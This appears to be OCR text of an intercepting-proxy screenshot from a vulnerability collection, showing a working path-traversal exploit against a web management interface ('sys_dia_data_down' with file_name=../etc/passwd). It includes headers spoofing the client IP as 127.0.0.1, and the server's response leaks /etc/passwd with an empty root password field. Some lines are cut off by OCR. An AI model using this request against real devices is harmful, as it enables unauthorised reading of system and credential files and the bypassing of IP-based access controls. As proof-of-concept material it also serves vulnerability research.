 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /webui/?g=sys_dia_data_down&file_name=../etc/passwd HTTP/1.1
2 Host:
3 Connec
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
15 Cookie: USGSESSID=e7abed5253b3c163dcea74a1ce5e5881
16 x-forwarded-for: 127.0.0.1
17 x-originating-ip: 127.0.0.1
18 x-remote-ip: 127.0.0.1
19 x-remote-addr: 127.0.0.1
20
21
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
4 Pragma: public
5 Cache-Control: private
6 Content-type: text/plain
7 Accept-Ranges: bytes
8 Content-Length: 106
9 Content-Disposition: attachment; filename=../etc/passwd
10 Connection: close
11 Date: Fri, 04 Jun 2021 07:03:01 GMT
12 Server: lighttpd/1.4.39
13
14 root::0:0:root:/:/bin/sh
15 nobody:x:0:0:nobody:/nonexistent:/bin/false
16 sshd::103:103::/var/run/sshd:/bin/sh
17
PeiQi 文库